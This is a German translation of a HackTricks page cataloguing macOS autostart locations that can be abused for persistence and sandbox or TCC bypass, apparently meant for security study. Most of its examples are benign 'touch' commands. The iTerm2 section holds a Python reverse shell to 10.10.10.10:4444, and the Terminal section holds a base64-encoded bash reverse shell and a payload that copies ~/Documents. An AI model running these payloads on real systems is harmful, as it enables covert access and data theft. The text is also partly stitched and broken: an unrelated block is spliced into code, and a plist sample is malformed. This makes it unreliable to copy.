73 KiB
macOS Auto Start
{% hint style="success" %}
Lernen Sie AWS-Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Lernen Sie GCP-Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Unterstützen Sie HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegramm-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud Github-Repositorys senden.
Dieser Abschnitt basiert stark auf der Blog-Serie Beyond the good ol' LaunchAgents. Das Ziel ist es, weitere Autostart-Standorte hinzuzufügen (falls möglich), anzuzeigen, welche Techniken heutzutage mit der neuesten Version von macOS (13.4) noch funktionieren, und die benötigten Berechtigungen anzugeben.
Sandbox-Umgehung
{% hint style="success" %} Hier finden Sie Startorte, die für die Sandbox-Umgehung nützlich sind und es Ihnen ermöglichen, einfach etwas auszuführen, indem Sie es in eine Datei schreiben und auf eine sehr übliche Aktion, eine bestimmte Zeitmenge oder eine Aktion warten, die Sie normalerweise innerhalb einer Sandbox ausführen können, ohne Root-Berechtigungen zu benötigen. {% endhint %}
Launchd
Standorte
/Library/LaunchAgents- Auslöser: Neustart
- Root erforderlich
/Library/LaunchDaemons- Auslöser: Neustart
- Root erforderlich
/System/Library/LaunchAgents- Auslöser: Neustart
- Root erforderlich
/System/Library/LaunchDaemons- Auslöser: Neustart
- Root erforderlich
~/Library/LaunchAgents- Auslöser: Neu anmelden
~/Library/LaunchDemons- Auslöser: Neu anmelden
{% hint style="success" %}
Als interessante Tatsache hat launchd eine eingebettete Eigenschaftsliste in einem Mach-o-Abschnitt __Text.__config, die andere bekannte Dienste enthält, die von launchd gestartet werden müssen. Darüber hinaus können diese Dienste die Eigenschaften RequireSuccess, RequireRun und RebootOnSuccess enthalten, was bedeutet, dass sie ausgeführt und erfolgreich abgeschlossen werden müssen.
Natürlich kann es aufgrund der Codesignierung nicht geändert werden. {% endhint %}
Beschreibung & Ausnutzung
launchd ist der erste Prozess, der vom OX S-Kernel beim Start ausgeführt wird und der letzte, der beim Herunterfahren endet. Es sollte immer die PID 1 haben. Dieser Prozess wird die in den ASEP Plists angegebenen Konfigurationen lesen und ausführen in:
/Library/LaunchAgents: Vom Administrator installierte benutzerbezogene Agenten/Library/LaunchDaemons: Systemweite Daemons, die vom Administrator installiert wurden/System/Library/LaunchAgents: Vom Apple bereitgestellte benutzerbezogene Agenten./System/Library/LaunchDaemons: Systemweite Daemons, die von Apple bereitgestellt wurden.
Wenn sich ein Benutzer anmeldet, werden die in /Users/$USER/Library/LaunchAgents und /Users/$USER/Library/LaunchDemons befindlichen Plists mit den Berechtigungen der angemeldeten Benutzer gestartet.
Der Hauptunterschied zwischen Agenten und Daemons besteht darin, dass Agenten geladen werden, wenn sich der Benutzer anmeldet, und die Daemons beim Systemstart geladen werden (da Dienste wie ssh ausgeführt werden müssen, bevor ein Benutzer auf das System zugreift). Agenten können auch die GUI verwenden, während Daemons im Hintergrund ausgeführt werden müssen.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Es gibt Fälle, in denen ein Agent ausgeführt werden muss, bevor sich der Benutzer anmeldet, diese werden als PreLoginAgents bezeichnet. Zum Beispiel ist dies nützlich, um unterstützende Technologien beim Login bereitzustellen. Sie können auch in /Library/LaunchAgents gefunden werden (siehe hier ein Beispiel).
{% hint style="info" %}
Neue Daemon- oder Agent-Konfigurationsdateien werden nach dem nächsten Neustart geladen oder mit launchctl load <target.plist> verwendet. Es ist auch möglich, .plist-Dateien ohne diese Erweiterung zu laden mit launchctl -F <file> (jedoch werden diese plist-Dateien nicht automatisch nach dem Neustart geladen).
Es ist auch möglich, zu entladen mit launchctl unload <target.plist> (der Prozess, auf den es zeigt, wird beendet).
Um sicherzustellen, dass nichts (wie eine Überschreibung) das Ausführen eines Agenten oder Daemons verhindert, führen Sie aus: sudo launchctl load -w /System/Library/LaunchDaemons/com.apple.smdb.plist
{% endhint %}
Liste alle Agents und Daemons auf, die vom aktuellen Benutzer geladen wurden:
launchctl list
{% hint style="warning" %}
Wenn eine plist im Besitz eines Benutzers ist, auch wenn sie sich in einem systemweiten Daemon-Ordner befindet, wird die Aufgabe als Benutzer und nicht als Root ausgeführt. Dies kann einige Privileg-Eskalationsangriffe verhindern.
{% endhint%}
Weitere Informationen zu launchd
launchd ist der erste Benutzermodusprozess, der vom Kernel gestartet wird. Der Prozessstart muss erfolgreich sein und er darf nicht beendet oder abstürzen. Er ist sogar gegen einige Beendigungssignale geschützt.
Eine der ersten Aufgaben, die launchd ausführen würde, ist das Starten aller Daemons wie:
- Zeitgesteuerte Daemons zur Ausführung basierend auf der Zeit:
- atd (
com.apple.atrun.plist): Hat einStartIntervalvon 30 Minuten - crond (
com.apple.systemstats.daily.plist): HatStartCalendarIntervalum 00:15 zu starten
- atd (
- Netzwerk-Daemons wie:
org.cups.cups-lpd: Horcht auf TCP (SockType: stream) mitSockServiceName: printer- SockServiceName muss entweder ein Port oder ein Dienst aus
/etc/servicessein com.apple.xscertd.plist: Horcht auf TCP am Port 1640
- Pfad-Daemons, die ausgeführt werden, wenn sich ein bestimmter Pfad ändert:
com.apple.postfix.master: Überprüft den Pfad/etc/postfix/aliases
- IOKit-Benachrichtigungs-Daemons:
com.apple.xartstorageremoted:"com.apple.iokit.matching" => { "com.apple.device-attach" => { "IOMatchLaunchStream" => 1 ...
- Mach-Port:
com.apple.xscertd-helper.plist: Es zeigt im EintragMachServicesden Namencom.apple.xscertd.helperan
- UserEventAgent:
- Dies unterscheidet sich von dem vorherigen. Es lässt
launchdApps als Reaktion auf bestimmte Ereignisse starten. In diesem Fall ist die Hauptdatei jedoch nichtlaunchd, sondern/usr/libexec/UserEventAgent. Es lädt Plugins aus dem SIP-restringierten Ordner/System/Library/UserEventPlugins/, wobei jedes Plugin seinen Initialisierer im SchlüsselXPCEventModuleInitializeroder, im Fall älterer Plugins, imCFPluginFactories-Wörterbuch unter dem SchlüsselFB86416D-6164-2070-726F-70735C216EC0seinerInfo.plistangibt.
- Dies unterscheidet sich von dem vorherigen. Es lässt
Shell-Startdateien
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Nützlich zur Umgehung der Sandbox: ✅
- TCC-Umgehung: ✅
- Aber Sie müssen eine App mit einer TCC-Umgehung finden, die eine Shell ausführt, die diese Dateien lädt
Speicherorte
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- Auslöser: Öffnen eines Terminals mit zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Auslöser: Öffnen eines Terminals mit zsh
- Root erforderlich
~/.zlogout- Auslöser: Beenden eines Terminals mit zsh
/etc/zlogout- Auslöser: Beenden eines Terminals mit zsh
- Root erforderlich
- Möglicherweise mehr in:
man zsh ~/.bashrc- Auslöser: Öffnen eines Terminals mit bash
/etc/profile(funktionierte nicht)~/.profile(funktionierte nicht)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Auslöser: Sollte mit xterm ausgelöst werden, aber es ist nicht installiert und selbst nach der Installation wird dieser Fehler angezeigt: xterm:
DISPLAY is not set
- Auslöser: Sollte mit xterm ausgelöst werden, aber es ist nicht installiert und selbst nach der Installation wird dieser Fehler angezeigt: xterm:
Beschreibung & Ausnutzung
Beim Initialisieren einer Shell-Umgebung wie zsh oder bash werden bestimmte Startdateien ausgeführt. macOS verwendet derzeit /bin/zsh als Standardshell. Diese Shell wird automatisch aufgerufen, wenn die Terminalanwendung gestartet wird oder wenn auf ein Gerät über SSH zugegriffen wird. Obwohl bash und sh auch in macOS vorhanden sind, müssen sie explizit aufgerufen werden, um verwendet zu werden.
Die Handbuchseite von zsh, die wir mit man zsh lesen können, enthält eine ausführliche Beschreibung der Startdateien.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Wiedereröffnete Anwendungen
{% hint style="danger" %} Die Konfiguration der angegebenen Ausnutzung und das Aus- und Einloggen oder sogar das Neustarten haben bei mir nicht funktioniert, um die App auszuführen. (Die App wurde nicht ausgeführt, vielleicht muss sie ausgeführt werden, wenn diese Aktionen durchgeführt werden) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
Ort
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Auslöser: Neustart von wiedereröffneten Anwendungen
Beschreibung & Ausnutzung
Alle Anwendungen, die wieder geöffnet werden sollen, befinden sich in der Plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Um also die wieder zu öffnenden Anwendungen dazu zu bringen, Ihre eigene zu starten, müssen Sie nur Ihre App zur Liste hinzufügen.
Die UUID kann durch Auflisten dieses Verzeichnisses oder mit ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}' gefunden werden.
Um die Anwendungen zu überprüfen, die wieder geöffnet werden sollen, können Sie Folgendes tun:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Um eine Anwendung zu dieser Liste hinzuzufügen, können Sie Folgendes verwenden:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Terminal Einstellungen
- Nützlich um die Sandbox zu umgehen: ✅
- TCC Umgehung: ✅
- Terminal verwendet FDA-Berechtigungen des Benutzers, der es verwendet
Ort
~/Library/Preferences/com.apple.Terminal.plist- Auslöser: Terminal öffnen
Beschreibung & Ausnutzung
In ~/Library/Preferences werden die Einstellungen des Benutzers in den Anwendungen gespeichert. Einige dieser Einstellungen können eine Konfiguration enthalten, um andere Anwendungen/Scripts auszuführen.
Zum Beispiel kann das Terminal einen Befehl beim Start ausführen:

Diese Konfiguration wird in der Datei ~/Library/Preferences/com.apple.Terminal.plist wie folgt widergespiegelt:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
So, wenn die Plist der Einstellungen des Terminals im System überschrieben werden könnte, kann die open Funktionalität verwendet werden, um das Terminal zu öffnen und dieser Befehl wird ausgeführt.
Dies kann über die Befehlszeile mit folgendem Befehl hinzugefügt werden:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Terminal-Skripte / Andere Dateierweiterungen
- Nützlich, um die Sandbox zu umgehen: ✅
- TCC-Umgehung: ✅
- Terminal verwendet FDA-Berechtigungen des Benutzers, der es verwendet
Ort
- Überall
- Auslöser: Öffnen Sie das Terminal
Beschreibung & Ausnutzung
Wenn Sie ein .terminal-Skript erstellen und öffnen, wird die Terminal-Anwendung automatisch aufgerufen, um die darin angegebenen Befehle auszuführen. Wenn die Terminal-App über besondere Berechtigungen verfügt (wie TCC), werden Ihre Befehle mit diesen besonderen Berechtigungen ausgeführt.
Probieren Sie es aus:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
Audio-Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
- Nützlich, um die Sandbox zu umgehen: ✅
- TCC-Umgehung: 🟠
- Möglicherweise erhalten Sie zusätzlichen TCC-Zugriff
Standort
/Library/Audio/Plug-Ins/HAL- Benötigt Root-Zugriff
- Auslöser: Neustart von coreaudiod oder des Computers
/Library/Audio/Plug-ins/Components- Benötigt Root-Zugriff
- Auslöser: Neustart von coreaudiod oder des Computers
~/Library/Audio/Plug-ins/Components- Auslöser: Neustart von coreaudiod oder des Computers
/System/Library/Components- Benötigt Root-Zugriff
- Auslöser: Neustart von coreaudiod oder des Computers
Beschreibung
Laut den vorherigen Writeups ist es möglich, einige Audio-Plugins zu kompilieren und sie zu laden.
QuickLook-Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
- Nützlich, um die Sandbox zu umgehen: ✅
- TCC-Umgehung: 🟠
- Möglicherweise erhalten Sie zusätzlichen TCC-Zugriff
Standort
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
Beschreibung & Ausnutzung
QuickLook-Plugins können ausgeführt werden, wenn Sie die Vorschau einer Datei auslösen (Leertaste drücken, wenn die Datei in Finder ausgewählt ist) und ein Plugin, das diesen Dateityp unterstützt, installiert ist.
Es ist möglich, Ihr eigenes QuickLook-Plugin zu kompilieren, es an einem der vorherigen Standorte zu platzieren, es zu laden und dann zu einer unterstützten Datei zu gehen und die Leertaste zu drücken, um es auszulösen.
Anmelde-/Abmelde-Hooks
{% hint style="danger" %} Das hat bei mir nicht funktioniert, weder mit dem Benutzer-LoginHook noch mit dem Root-LogoutHook {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
Standort
- Sie müssen in der Lage sein, etwas wie
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.shauszuführen Lokalisierung in~/Library/Preferences/com.apple.loginwindow.plist
Sie sind veraltet, können aber verwendet werden, um Befehle auszuführen, wenn sich ein Benutzer anmeldet.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
Diese Einstellung wird in /Users/$USER/Library/Preferences/com.apple.loginwindow.plist gespeichert.
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Um es zu löschen:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
Der Root-Benutzer wird in /private/var/root/Library/Preferences/com.apple.loginwindow.plist gespeichert.
Bedingte Sandbox-Umgehung
{% hint style="success" %} Hier finden Sie Startorte, die nützlich sind für die Sandbox-Umgehung, die es Ihnen ermöglicht, einfach etwas auszuführen, indem Sie es in eine Datei schreiben und nicht allzu häufige Bedingungen erwarten, wie spezifische installierte Programme, "ungewöhnliche" Benutzer-Aktionen oder Umgebungen. {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
- Nützlich zur Umgehung der Sandbox: ✅
- Sie müssen jedoch in der Lage sein, das
crontab-Binär auszuführen - Oder Root sein
- TCC-Umgehung: 🔴
Ort
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Root-Zugriff für direkten Schreibzugriff erforderlich. Kein Root-Zugriff erforderlich, wenn Sie
crontab <Datei>ausführen können - Auslöser: Abhängig von der Cron-Job
Beschreibung & Ausnutzung
Liste die Cron-Jobs des aktuellen Benutzers auf mit:
crontab -l
Sie können auch alle Cron-Jobs der Benutzer in /usr/lib/cron/tabs/ und /var/at/tabs/ (benötigt Root-Zugriff) einsehen.
In MacOS können mehrere Ordner gefunden werden, die Skripte mit bestimmter Häufigkeit ausführen:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
Dort finden Sie die regulären cron-Jobs, die at-Jobs (nicht sehr gebräuchlich) und die periodischen Jobs (hauptsächlich zur Bereinigung temporärer Dateien verwendet). Die täglichen periodischen Jobs können beispielsweise mit ausgeführt werden: periodic daily.
Um ein Benutzer-Cronjob programmgesteuert hinzuzufügen, ist es möglich zu verwenden:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Bericht: https://theevilbit.github.io/beyond/beyond_0002/
Standorte
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Auslöser: iTerm öffnen
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Auslöser: iTerm öffnen
~/Library/Preferences/com.googlecode.iterm2.plist- Auslöser: iTerm öffnen
Beschreibung & Ausnutzung
Skripte, die in ~/Library/Application Support/iTerm2/Scripts/AutoLaunch gespeichert sind, werden ausgeführt. Zum Beispiel:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
macOS Auto-Start Locations
Launch Agents
Launch Agents sind für einzelne Benutzer konzipiert und werden beim Anmelden geladen. Sie befinden sich in:
~/Library/LaunchAgents/
Global Launch Agents
Globale Launch Agents sind für alle Benutzer auf einem System konzipiert und werden beim Anmelden geladen. Sie befinden sich in:
/Library/LaunchAgents/
Launch Daemons
Launch Daemons werden beim Start des Systems geladen und sind für alle Benutzer verfügbar. Sie befinden sich in:
/Library/LaunchDaemons/
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
Das Skript ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt wird ebenfalls ausgeführt:
do shell script "touch /tmp/iterm2-autolaunchscpt"
Die iTerm2-Einstellungen befinden sich in ~/Library/Preferences/com.googlecode.iterm2.plist und können einen Befehl anzeigen, der ausgeführt werden soll, wenn das iTerm2-Terminal geöffnet wird.
Diese Einstellung kann in den iTerm2-Einstellungen konfiguriert werden:

Und der Befehl wird in den Einstellungen widergespiegelt:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Du kannst den Befehl festlegen, der ausgeführt werden soll mit:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} Es ist sehr wahrscheinlich, dass es andere Möglichkeiten gibt, die iTerm2-Einstellungen zu missbrauchen, um beliebige Befehle auszuführen. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
- Nützlich zur Umgehung der Sandbox: ✅
- Aber xbar muss installiert sein
- TCC-Umgehung: ✅
- Es fordert Zugriffsberechtigungen für die Bedienungshilfen an
Ort
~/Library/Application\ Support/xbar/plugins/- Auslöser: Sobald xbar ausgeführt wird
Beschreibung
Wenn das beliebte Programm xbar installiert ist, ist es möglich, ein Shell-Skript in ~/Library/Application\ Support/xbar/plugins/ zu schreiben, das ausgeführt wird, wenn xbar gestartet wird:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Bericht: https://theevilbit.github.io/beyond/beyond_0008/
- Nützlich zur Umgehung der Sandbox: ✅
- Aber Hammerspoon muss installiert sein
- TCC-Umgehung: ✅
- Es fordert Zugriffsberechtigungen für Bedienungshilfen an
Standort
~/.hammerspoon/init.lua- Auslöser: Sobald Hammerspoon ausgeführt wird
Beschreibung
Hammerspoon dient als Automatisierungsplattform für macOS und nutzt die LUA-Skriptsprache für seine Operationen. Es unterstützt die Integration von vollständigem AppleScript-Code und die Ausführung von Shell-Skripten, was seine Skriptfähigkeiten erheblich verbessert.
Die App sucht nach einer einzigen Datei, ~/.hammerspoon/init.lua, und wenn sie gestartet wird, wird das Skript ausgeführt.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
- Nützlich zur Umgehung der Sandbox: ✅
- Aber BetterTouchTool muss installiert sein
- TCC-Umgehung: ✅
- Es fordert Berechtigungen für Automation-Shortcuts und Zugänglichkeit an
Standort
~/Library/Application Support/BetterTouchTool/*
Dieses Tool ermöglicht es, Anwendungen oder Skripte anzugeben, die ausgeführt werden sollen, wenn bestimmte Tastenkombinationen gedrückt werden. Ein Angreifer könnte seine eigene Tastenkombination und Aktion in der Datenbank konfigurieren, um beliebigen Code auszuführen (eine Tastenkombination könnte einfach das Drücken einer Taste sein).
Alfred
- Nützlich zur Umgehung der Sandbox: ✅
- Aber Alfred muss installiert sein
- TCC-Umgehung: ✅
- Es fordert Berechtigungen für Automation, Zugänglichkeit und sogar Vollzugriff auf den Datenträger an
Standort
???
Es ermöglicht die Erstellung von Workflows, die Code ausführen können, wenn bestimmte Bedingungen erfüllt sind. Möglicherweise ist es für einen Angreifer möglich, eine Workflow-Datei zu erstellen und Alfred dazu zu bringen, sie zu laden (es ist erforderlich, die Premium-Version zu bezahlen, um Workflows zu verwenden).
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
- Nützlich zur Umgehung der Sandbox: ✅
- Aber SSH muss aktiviert und verwendet werden
- TCC-Umgehung: ✅
- SSH hatte FDA-Zugriff
Standort
~/.ssh/rc- Auslöser: Anmeldung über SSH
/etc/ssh/sshrc- Benötigt Root-Rechte
- Auslöser: Anmeldung über SSH
{% hint style="danger" %} Um SSH zu aktivieren, ist Vollzugriff auf den Datenträger erforderlich:
sudo systemsetup -setremotelogin on
{% endhint %}
Beschreibung & Ausnutzung
Standardmäßig werden die Skripte /etc/ssh/sshrc und ~/.ssh/rc ausgeführt, es sei denn, PermitUserRC no in /etc/ssh/sshd_config steht, wenn sich ein Benutzer über SSH anmeldet.
Anmeldeobjekte
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
- Nützlich zum Umgehen der Sandbox: ✅
- Aber Sie müssen
osascriptmit Argumenten ausführen - TCC-Umgehung: 🔴
Standorte
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Auslöser: Anmeldung
- Ausnutzungspayload, der
osascriptaufruft, gespeichert /var/db/com.apple.xpc.launchd/loginitems.501.plist- Auslöser: Anmeldung
- Root erforderlich
Beschreibung
In Systemeinstellungen -> Benutzer & Gruppen -> Anmeldeobjekte finden Sie Objekte, die ausgeführt werden sollen, wenn sich der Benutzer anmeldet.
Es ist möglich, sie von der Befehlszeile aus aufzulisten, hinzuzufügen und zu entfernen:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Diese Elemente werden in der Datei ~/Library/Application Support/com.apple.backgroundtaskmanagementagent gespeichert.
Anmeldeobjekte können auch mit der API SMLoginItemSetEnabled angegeben werden, die die Konfiguration in /var/db/com.apple.xpc.launchd/loginitems.501.plist speichert.
ZIP als Anmeldeobjekt
(Siehe vorherigen Abschnitt über Anmeldeobjekte, dies ist eine Erweiterung)
Wenn Sie eine ZIP-Datei als Anmeldeobjekt speichern, wird das Archive-Dienstprogramm es öffnen. Wenn die ZIP-Datei beispielsweise in ~/Library gespeichert war und den Ordner LaunchAgents/file.plist mit einem Backdoor enthielt, wird dieser Ordner erstellt (standardmäßig nicht vorhanden) und die plist wird hinzugefügt, sodass beim nächsten Mal, wenn sich der Benutzer erneut anmeldet, der im plist angegebene Backdoor ausgeführt wird.
Eine andere Möglichkeit wäre, die Dateien .bash_profile und .zshenv im Benutzer-HOME zu erstellen, sodass diese Technik auch funktionieren würde, wenn der Ordner LaunchAgents bereits existiert.
At
Writeup: https://theevilbit.github.io/beyond/beyond_0014/
- Nützlich zur Umgehung der Sandbox: ✅
- Aber Sie müssen
atausführen und es muss aktiviert sein - TCC-Umgehung: 🔴
Ort
- Sie müssen
atausführen und es muss aktiviert sein
Beschreibung
at-Aufgaben sind für die Planung einmaliger Aufgaben zu bestimmten Zeiten konzipiert. Im Gegensatz zu Cron-Jobs werden at-Aufgaben nach der Ausführung automatisch entfernt. Es ist wichtig zu beachten, dass diese Aufgaben über Systemneustarts hinweg bestehen bleiben und unter bestimmten Bedingungen als potenzielle Sicherheitsbedenken gelten.
Standardmäßig sind sie deaktiviert, aber der root-Benutzer kann sie mit:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
Das wird in 1 Stunde eine Datei erstellen:
echo "echo 11 > /tmp/at.txt" | at now+1
Überprüfen Sie die Job-Warteschlange mit atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Oben sehen wir zwei geplante Aufgaben. Wir können die Details der Aufgabe mit at -c JOBNUMMER ausdrucken.
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} Wenn AT-Aufgaben nicht aktiviert sind, werden die erstellten Aufgaben nicht ausgeführt. {% endhint %}
Die Jobdateien befinden sich unter /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
